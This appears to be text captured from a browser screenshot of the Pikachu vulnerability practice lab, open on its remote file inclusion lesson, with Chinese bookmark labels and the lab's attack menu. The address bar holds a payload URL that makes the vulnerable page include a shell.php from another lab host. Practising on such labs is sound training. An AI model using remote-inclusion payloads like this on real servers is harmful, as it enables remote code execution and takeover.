 192.168.174.160/pikachu/vul/fileinclude/fi_remote.php?filename=http://192.168.174.160:9966/shell.php&submit=提交查询
火狐官方站点 新手上路 常用网址 京东商城 实战 | SRC信息收集思... 图像“http://192.168....
Pikachu 漏洞练习平台 pika~pika~
系统介绍
file include > 远程文件包含
暴力破解
which NBA player do you like?
Cross-Site Scripting
-------------- 提交查询
CSRF
SQL-Inject
RCE